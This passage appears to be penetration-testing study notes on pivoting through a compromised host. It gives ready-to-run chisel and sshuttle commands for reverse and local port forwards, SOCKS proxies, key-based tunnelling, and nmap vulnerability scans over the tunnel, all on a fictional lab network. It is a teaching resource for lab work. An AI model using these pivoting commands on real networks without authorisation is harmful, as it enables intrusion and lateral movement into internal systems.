./chisel client TARGET_IP:LISTEN_PORT PROXY_PORT:socksIn this command, PROXY_PORT is the port that will be opened for the proxy.
For example, ./chisel client 172.16.0.10:8080 1337:socks would connect to a chisel server running on port 8080 of 172.16.0.10. A SOCKS proxy would be opened on port 1337 of our attacking machine.
Proxychains Reminder:
When sending data through either of these proxies, we would need to set the port in our proxychains configuration. As Chisel uses a SOCKS5 proxy, we will also need to change the start of the line from socks4 to socks5:
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
socks5 127.0.0.1 1080
Note: The above configuration is for a reverse SOCKS proxy — as mentioned previously, the proxy opens on port 1080 rather than the specified listening port (1337). If you use proxychains with a forward proxy then the port should be set to whichever port you opened (1337 in the above example).
Now that we’ve seen how to use chisel to create a SOCKS proxy, let’s take a look at using it to create a port forward with chisel.
Remote Port Forward
A remote port forward is when we connect back from a compromised target to create the forward.
For a remote port forward, on our attacking machine we use the exact same command as before:
./chisel server -p LISTEN_PORT --reverse &Once again this sets up a chisel listener for the compromised host to connect back to.
The command to connect back is slightly different this time, however:
./chisel client ATTACKING_IP:LISTEN_PORT R:LOCAL_PORT:TARGET_IP:TARGET_PORT &You may recognise this as being very similar to the SSH reverse port forward method, where we specify the local port to open, the target IP, and the target port, separated by colons. Note the distinction between the LISTEN_PORT and the LOCAL_PORT. Here the LISTEN_PORT is the port that we started the chisel server on, and the LOCAL_PORT is the port we wish to open on our own attacking machine to link with the desired target port.
To use an old example, let’s assume that our own IP is 172.16.0.20, the compromised server’s IP is 172.16.0.5, and our target is port 22 on 172.16.0.10. The syntax for forwarding 172.16.0.10:22 back to port 2222 on our attacking machine would be as follows:
./chisel client 172.16.0.20:1337 R:2222:172.16.0.10:22 &Connecting back to our attacking machine, functioning as a chisel server started with:
./chisel server -p 1337 --reverse &This would allow us to access 172.16.0.10:22 (via SSH) by navigating to 127.0.0.1:2222.
Local Port Forward
As with SSH, a local port forward is where we connect from our own attacking machine to a chisel server listening on a compromised target.
On the compromised target we set up a chisel server:
./chisel server -p LISTEN_PORTWe now connect to this from our attacking machine like so:
./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORTFor example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:
./chisel client 172.16.0.5:8000 2222:172.16.0.10:22As with the backgrounded socat processes, when we want to destroy our chisel connections we can use jobs to see a list of backgrounded jobs, then kill %NUMBER to destroy each of the chisel processes.
Note: When using Chisel on Windows, it’s important to remember to upload it with a file extension of .exe (e.g. chisel.exe)!
sshuttle
Finally, let’s take a look at our last tool of this section: sshuttle.
This tool is quite different from the others we have covered so far. It doesn’t perform a port forward, and the proxy it creates is nothing like the ones we have already seen. Instead it uses an SSH connection to create a tunnelled proxy that acts like a new interface. In short, it simulates a VPN, allowing us to route our traffic through the proxy without the use of proxychains (or an equivalent). We can just directly connect to devices in the target network as we would normally connect to networked devices. As it creates a tunnel through SSH (the secure shell), anything we send through the tunnel is also encrypted, which is a nice bonus. We use sshuttle entirely on our attacking machine, in much the same way we would SSH into a remote server.
Whilst this sounds like an incredible upgrade, it is not without its drawbacks. For a start, sshuttle only works on Linux targets. It also requires access to the compromised server via SSH, and Python also needs to be installed on the server. That said, with SSH access, it could theoretically be possible to upload a static copy of Python and work with that. These restrictions do somewhat limit the uses for sshuttle; however, when it is an option, it tends to be a superb bet!
The base command for connecting to a server with sshuttle is as follows:
sshuttle -r username@address subnet For example, in our fictional 172.16.0.x network with a compromised server at 172.16.0.5, the command may look something like this:
sshuttle -r user@172.16.0.5 172.16.0.0/24We would then be asked for the user’s password, and the proxy would be established. The tool will then just sit passively in the background and forward relevant traffic into the target network.
Rather than specifying subnets, we could also use the -N option which attempts to determine them automatically based on the compromised server’s own routing table:
sshuttle -r username@address -NBear in mind that this may not always be successful though!
As with the previous tools, these commands could also be backgrounded by appending the ampersand (&) symbol to the end.
If this has worked, you should see the following line:c : Connected to server.
Well, that’s great, but what happens if we don’t have the user’s password, or the server only accepts key-based authentication?
Unfortunately, sshuttle doesn’t currently seem to have a shorthand for specifying a private key to authenticate to the server with. That said, we can easily bypass this limitation using the --ssh-cmd switch.
This switch allows us to specify what command gets executed by sshuttle when trying to authenticate with the compromised server. By default this is simply ssh with no arguments. With the --ssh-cmd switch, we can pick a different command to execute for authentication: say, ssh -i keyfile, for example!
So, when using key-based authentication, the final command looks something like this:
sshuttle -r user@address --ssh-cmd "ssh -i KEYFILE" SUBNETTo use our example from before, the command would be:
sshuttle -r user@172.16.0.5 --ssh-cmd "ssh -i private_key" 172.16.0.0/24Please Note: When using sshuttle, you may encounter an error that looks like this:client: Connected.
client_loop: send disconnect: Broken pipe
client: fatal: server died with error code 255
This can occur when the compromised machine you’re connecting to is part of the subnet you’re attempting to gain access to. For instance, if we were connecting to 172.16.0.5 and trying to forward 172.16.0.0/24, then we would be including the compromised server inside the newly forwarded subnet, thus disrupting the connection and causing the tool to die.
To get around this, we tell sshuttle to exclude the compromised server from the subnet range using the -x switch.
To use our earlier example:
sshuttle -r user@172.16.0.5 172.16.0.0/24 -x 172.16.0.5This will allow sshuttle to create a connection without disrupting itself.
Using NMAP with sshuttle
To use NMAP over sshuttle you have to use -sT (Connect scan). Syn scan wont work, it have to be a full TCP handshake. Also have to disable ping with -Pn.
sudo nmap -Pn -sT -p 445 10.1.1.68
sudo nmap -Pn -sT -p 445 --script=vuln 10.1.1.68







One Comment
Comments are closed.